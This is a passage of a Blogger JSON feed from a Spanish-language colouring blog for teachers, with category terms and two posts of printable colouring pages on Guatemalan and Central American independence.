navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/-\/d%C3%ADa+de+la+independencis+Guatemala?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/search\/label\/d%C3%ADa%20de%20la%20independencis%20Guatemala"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5067322961143026938"},"published":{"$t":"2012-09-04T18:08:00.000+02:00"},"updated":{"$t":"2019-09-23T18:47:12.604+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencis Guatemala"}],"title":{"type":"text","$t":"Guatemala Día de la independencia para colorear"},"content":{"type":"html","$t":"\u003Ch3\u003E\nGuatemala Día de la independencia para colorear\u003C\/h3\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003Cspan style=\"background-color: white; color: #545454; display: inline; float: none; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: x-small; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EPróceres de la Independencia de Guatemala, dibujos a colorear de los próceresde Guatemala José Cecilio del Valle, Miguel Larreynaga, dibujo colorear prócer doctor Pedro Molina, descargar gratis dibujos de los próceres deCentroámerica\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM\/s1600\/Jos%25C3%25A9+Cecilio+del+Valle.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"colorear José Cecilio del Valle,\" border=\"0\" data-original-height=\"566\" data-original-width=\"729\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM\/s320\/Jos%25C3%25A9+Cecilio+del+Valle.jpg\" title=\"colorear José Cecilio del Valle,\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPuOlr8kizxVcuHp6h1WKnclJ65yxsAuJsiHK49J5k3Tq_1ZqRbbzYgFjT3iXW7c7bFwRzYj-yCiBxZCTH3a6s1T2wCgcW9H485cWJsW9d8g0F4STFnrCkjO2hbo4eT52DVY5EnWIG3Ek\/s1600\/pr%25C3%25B3cer+de+la+independencia+de+Centroam%25C3%25A9rica.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Guatemala Día de la independencia Miguel Larreynaga \" border=\"0\" data-original-height=\"566\" data-original-width=\"729\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPuOlr8kizxVcuHp6h1WKnclJ65yxsAuJsiHK49J5k3Tq_1ZqRbbzYgFjT3iXW7c7bFwRzYj-yCiBxZCTH3a6s1T2wCgcW9H485cWJsW9d8g0F4STFnrCkjO2hbo4eT52DVY5EnWIG3Ek\/s320\/pr%25C3%25B3cer+de+la+independencia+de+Centroam%25C3%25A9rica.jpg\" title=\"Guatemala Día de la independencia Miguel Larreynaga \" width=\"320\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEThmJVru66GeghACHSMAEggxG2b1JLyCFR80c0dmnTp0xy_jhlRBrL8QKYmRSZg5hMH69OVATtigNg21hJn31Fhyphenhyphenkgk1qDshgStOU1uTDHcqtWSntfFjGp-DRk58oiXr7FvpKqwlVz1E\/s1600\/Doctor+Pedro+Molina.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Guatemala Día de la independencia Pedro Molina\" border=\"0\" data-original-height=\"566\" data-original-width=\"729\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEThmJVru66GeghACHSMAEggxG2b1JLyCFR80c0dmnTp0xy_jhlRBrL8QKYmRSZg5hMH69OVATtigNg21hJn31Fhyphenhyphenkgk1qDshgStOU1uTDHcqtWSntfFjGp-DRk58oiXr7FvpKqwlVz1E\/s320\/Doctor+Pedro+Molina.jpg\" title=\"Guatemala Día de la independencia Pedro Molina\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"[image5.png]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvA8fY-X9YFoTMB-T1FAWgvFu1OhBe6AvP1Vj47IcbTx4gEMVkQWNBh_PCVXi6OYIv_XaZzuzce4H-rR9gURT1Sa7eJ8wI3L1ZWiideWwg5M61pdfhVNZP9nRl-DfWwHiSRoaeJWsZags\/s1600\/image5.png\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimbolo patrios de Guatemala para pintar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"[image2.png]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitOeg4uNd9lxT9zbkbUp30OyU7-ehnOlsriUSjgBOmaoVogu74hZLlDMvN1IxjTEJCWIfacOwzpJZ_UIcD6M9kmA6EvAG6DD0NocYbrB-DPJe-cG0exr0g3MsiBwQJ34ruZEoKEVOqlNc\/s1600\/image2.png\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"simbolos patrios de guatemala\" border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomAwC0qRjomq9xgi_wj9_MUARCyL3YFg5rXFbHvlJoUqphM3OsYzFvnl0YjZePtJDOxTSkHow6KEJOZJ2-Ntp_6qO-ysTOZloLblpKoomg-ab0_zvhcFyB-RRizYCxiE8q8Jfk4auyFs\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"simbolos patrios de guatemala\" width=\"204\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZZiotBzEZ4gNKicwZK6xe5Hy-HW70lHJjFCcQlFok4qK-6kvWwmOxzkzFTBsHCn0TaK5RTeUSHzarSr4hxtp3ODcvGiTOVFlW6un9HKIdoMEIfSvvEUI0YzinUtz2RW27wL2r75uI7w\/s1600-h\/image11.png\"\u003E\u003Cimg alt=\"simbolos patrios de guatemala\" border=\"0\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCAQDOgYViGpdrOhZcKYjMKnZfz7NPQ6NYRguIieGtnL0BMr38t3SRdrAwGjdmF1myOZ8sGKO2Hh518cTVcNkcjTDY17wWamGFoxgrnZv2SJjEAAzl-zvhfPo0RNYaqpba71V0stZnGZY\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"simbolos patrios de guatemala\" width=\"204\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nactividades fiestas patrias Guatemala\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCQUyteE91zYtSFCRjvXRs3S3XjM_czrsqcptmuNeCxgGxZkyn8fBezeNKymX5GmBy3kA4ktIdE7t4VsLBc8_muSr9t2s4BonUOURcQ4aYljlUMj3291CHQQa7WHQ8qQj1noSgvWV-GPg\/s1600-h\/image14.png\"\u003E\u003Cimg alt=\"simbolos patrios de guatemala\" border=\"0\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglBg-Jl-_FMuUTXl1PwZU5jQlojZOkfyCEnSD34wnzE3EfO4IoScp7DjwWSDK51ShBPppTjn_o5plQG7-ZwS3-qsfRGx6JeYwvukDpaRvvw-u7QBONUWjlONZDf9qSQBoGbA8yWhJwCOo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"simbolos patrios de guatemala\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO8Y0FKtsv_q2suXalpK1y3Udzg91V1Y6uVYK7C8X43lH99w1ejzCIlAdIKdL0RujsYwmp9ql2fhyphenhyphen7FPDvQbh5j_ZD3wG8M0XWmtun15G1wVJh4-0NGqho9JDddyzciduB4n9m-Us2kZE\/s1600-h\/image17.png\"\u003E\u003Cimg alt=\"simbolos patrios de guatemala\" border=\"0\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDMqdmmxhNHXh83XucDAvT4XKus1NTxWNDlSrRAOJPHxp4LSJQd869XAL7jEK3mXubW6kzL1gerIA4zHgkfmH6gm58ZZ7RUZZy-htYZKBZwuasvojK_qJV8ld5RxsVWUJnBQhDYgoPeH4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"simbolos patrios de guatemala\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.mineduc.edu.gt\/recursos\/images\/1\/1e\/UI_Preprimaria_-_Unidad_8_-_Guatemala.pdf\" target=\"_blank\"\u003Edescargar en pdf\u003C\/a\u003E símbolos Guatemala\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSímbolos patrios de Guatemala, independencia de Guatemala, 25 de septiembre, dibujos para colorear, actividades para colorear fiestas patrias, colorear monja blanca, flor nacional de Guatemala, colorear Quetzal, colorear Ceiba, colorear dibujos fiestas patrias de Guatemala\u003Cbr \/\u003E\nwww.mineduc.edu.gt\u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial !important; border-collapse: initial !important; border-radius: initial !important; border-spacing: initial !important; border: initial !important; box-sizing: initial !important; color: inherit !important; direction: ltr !important; display: initial !important; flex-direction: initial !important; font-family: X-LocaleSpecific,sans-serif,Tahoma,Helvetica !important; font-size: 13px !important; font-weight: initial !important; height: initial !important; left: 95px; letter-spacing: initial !important; line-height: 13px !important; margin: auto !important; max-height: initial !important; max-width: initial !important; min-height: initial !important; min-width: initial !important; opacity: 0.15; outline: initial !important; overflow-wrap: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; top: 1170px; vertical-align: top !important; white-space: inherit !important; width: initial !important; word-break: initial !important; word-spacing: initial !important;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5067322961143026938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5067322961143026938?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5067322961143026938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5067322961143026938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/09\/guatemala-dia-de-la-independencia-para.html","title":"Guatemala Día de la independencia para colorear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM\/s72-c\/Jos%25C3%25A9+Cecilio+del+Valle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-2689225894241888255"},"published":{"$t":"2012-07-21T15:57:00.000+02:00"},"updated":{"$t":"2017-07-13T05:21:53.402+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencia Costa rica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencia El Salvador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencia honduras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencia Nicaragua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la independencis Guatemala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Colorear Independencia Centroamérica 15 de septiembre"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003EColorear Independencia Centroamérica 15 de septiembre\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cb\u003EColorear Independencia de\u003C\/b\u003E Centroamérica, \u003Cb\u003E15 de septiembre de 1821\u003C\/b\u003E.\n Conmemoración de la Independencia de España de los actuales países de \nGuatemala, Honduras, El Salvador, Nicaragua y Costa Rica\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtMpmVWobwrg0SbVzDf_Nl6C_HVritaCRJkxGV7kmJB0ObKTea8J3zTtaswX9Zm66mxRUFH72nWFKDDM0TvhWA7HeMWSWhrTsMQdQYPW5KspSzvYRfqO-939vBV5ohD8mvXCtXSzX2Gk\/s1600\/12+-INDEPENDENCIA+CENTROAMERICA+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Colorear Independencia Centroamérica 1\" border=\"0\" data-original-height=\"563\" data-original-width=\"721\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtMpmVWobwrg0SbVzDf_Nl6C_HVritaCRJkxGV7kmJB0ObKTea8J3zTtaswX9Zm66mxRUFH72nWFKDDM0TvhWA7HeMWSWhrTsMQdQYPW5KspSzvYRfqO-939vBV5ohD8mvXCtXSzX2Gk\/s400\/12+-INDEPENDENCIA+CENTROAMERICA+%25281%2529.jpg\" title=\"Colorear Independencia Centroamérica 1\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EColorear Independencia Centroamérica \u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilCDtXPbqqPkbm92H2GJtNjMzrJs8ezAA9iJW-v3zgdh5OVAVAzfizA-x6n1x111vtqAeY53dFIBiOq7_P7cJPV_IeGqvT3NhRxPh4OGNSkhifKZ9K79NlApHlPzm4XKKgKO4g1wQzmTU\/s1600\/12+-independencia+centroamerica+1+1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\" colorear dibujo Santiago José Célis 15 de Septiembre\" border=\"0\" data-original-height=\"794\" data-original-width=\"639\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilCDtXPbqqPkbm92H2GJtNjMzrJs8ezAA9iJW-v3zgdh5OVAVAzfizA-x6n1x111vtqAeY53dFIBiOq7_P7cJPV_IeGqvT3NhRxPh4OGNSkhifKZ9K79NlApHlPzm4XKKgKO4g1wQzmTU\/s400\/12+-independencia+centroamerica+1+1.jpg\" title=\" colorear dibujo Santiago José Célis 15 de Septiembre\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;colorear dibujo Santiago José Célis 15 de Septiembre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkilUWvm7gg0S7g_RKiIkgDJ0qfDdZS0kAUcm1uIXWkC2DzlNgVtbZQ4xEZVHpykJESDN5rFpqnRKFLYMKnRNNnm8Dx9oIQM6TATZ-iLPxAd95pevfuRb6UsLVAEXPou8ipY07EXQteHM\/s1600\/independencia+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkilUWvm7gg0S7g_RKiIkgDJ0qfDdZS0kAUcm1uIXWkC2DzlNgVtbZQ4xEZVHpykJESDN5rFpqnRKFLYMKnRNNnm8Dx9oIQM6TATZ-iLPxAd95pevfuRb6UsLVAEXPou8ipY07EXQteHM\/s400\/independencia+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.colorearjunior.com\/dibujos-para-pintar-de-independencia-de-centroam%C3%A9rica-15-de-septiembre-de-1821-conmemoraci%C3%B3n-de-la-independencia-de-espa%C3%B1a-de-los-actuales-pa%C3%ADses-de-guatemala-honduras-el-salvador-nicaragua-y-costa-rica_6658.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecolorear online\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EColorear Independencia de\u003C\/b\u003E Centroamérica, \u003Cb\u003E15 de septiembre de 1821\u003C\/b\u003E. Conmemoración de la Independencia de España de los actuales países de Guatemala, Honduras, El Salvador, Nicaragua y Costa Rica \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/2689225894241888255\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/2689225894241888255?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/2689225894241888255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/2689225894241888255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/07\/colorear-independencia-15-de-septiembre.html","title":"Colorear Independencia Centroamérica 15 de septiembre"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtMpmVWobwrg0SbVzDf_Nl6C_HVritaCRJkxGV7kmJB0ObKTea8J3zTtaswX9Zm66mxRUFH72nWFKDDM0TvhWA7HeMWSWhrTsMQdQYPW5KspSzvYRfqO-939vBV5ohD8mvXCtXSzX2Gk\/s72-c\/12+-INDEPENDENCIA+CENTROAMERICA+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=1274&max-results=1&callback=random_posts
body_size: 7687
content:
// API callback
